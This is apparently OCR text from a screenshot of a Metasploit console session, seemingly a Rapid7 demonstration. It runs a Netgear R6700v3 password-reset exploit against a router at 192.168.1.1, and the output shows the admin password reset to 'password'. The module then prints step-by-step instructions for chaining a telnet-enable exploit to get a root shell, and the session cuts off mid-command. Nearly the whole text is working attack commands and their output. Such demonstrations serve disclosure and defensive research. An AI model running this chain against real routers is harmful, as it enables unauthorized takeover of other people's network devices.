 Ubuntu-20.04
Ubuntu-20.04
Interact with a module by name or index, for example use 20 or use exploit/windows/http/netgear_nms_rce
msf5 > use auxiliary/admin/http/netgear_r6700_pass_reset
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > show options
Module options (auxiliary/admin/http/netgear_r6700_pass_reset):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > set RHOSTS 192.168.1.1
RHOSTS => 192.168.1.1
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > check
[*] Target is running firmware version 1.0.4.84
[*] 192.168.1.1:5000 - The target appears to be vulnerable.
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > exploit
[*] Running module against 192.168.1.1
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.84_10.0.58) as the target.
[+] 192.168.1.1:5000 - HTTP payload sent! 'admin' password has been reset to 'password'
[*] To achieve code execution, do the following steps manually:
[*] 1- Login to 192.168.1.1 with creds 'admin:password', then:
[*] 1.1- go to Advanced -> Administration -> Set Password
[*] 1.2- Change the password from 'password' to <WHATEVER>
[*] 2- Run metasploit as root, then:
[*] 2.1- use exploit/linux/telnet/netgear_telnetenable
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
[*] 2.3- set rhost 192.168.1.1
[*] 2.3- set username admin
[*] 2.4- set password <WHATEVER>
[*] 2.5- OPTIONAL: set timeout 1500
[*] 2.6- OPTIONAL: set MAC <ROUTERS_MAC>
[*] 2.7- run it and login with 'admin:<WHATEVER>'
[*] 3- Enjoy your root shell!
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > use exploit/linux/telnet/netgear_telnetenable
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/telnet/netgear_telnetenable) > set interface eth0
interface => eth0
msf5 exploit(linux/telnet/netgear_telnetenable) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf5 exploit(linux/telnet/netgear_telnetenable) > s
2:16 PM
7/10/2020
12 RAPID7